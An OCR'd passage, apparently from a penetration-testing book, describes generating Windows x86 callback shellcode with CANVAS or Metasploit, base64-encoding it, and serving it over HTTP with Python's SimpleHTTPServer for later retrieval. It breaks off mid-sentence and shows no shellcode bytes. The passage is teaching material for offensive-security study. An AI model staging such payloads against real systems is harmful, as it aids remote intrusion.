
You can handcode some shellcode or use
your favorite pentesting framework like
[
]
CANVAS or Metasploit
19
to generate it
for you. I picked some Windows x86
callback shellcode for CANVAS in my
case. Store the raw shellcode (not the
string buffer!) in
/tmp/shellcode.raw
on
your Linux machine and run the following:
justin$
base64 -i shellcode.raw >
shellcode.bin
justin$
python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
We simply base64-encoded the shellcode
using the standard Linux command line.
The next little trick uses the